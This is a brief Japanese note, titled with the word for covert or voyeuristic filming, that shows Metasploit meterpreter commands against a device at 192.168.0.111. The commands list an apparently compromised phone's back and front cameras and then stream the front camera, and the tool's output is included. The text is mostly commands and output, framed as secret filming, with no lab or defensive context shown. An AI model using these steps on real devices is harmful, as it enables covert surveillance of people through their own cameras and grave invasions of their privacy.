 盗撮

Metasploit

192.168.0.111

1. カメラ選択

meterpreter > webcam_list

1: Back Camera

2: Front Camera

2. ストリーミング撮影

meterpreter > webcam_stream -I 2

[*] Starting…

[*] Preparing player…

[*] Opening player at: GrcxHqmj.html

[*] Streaming…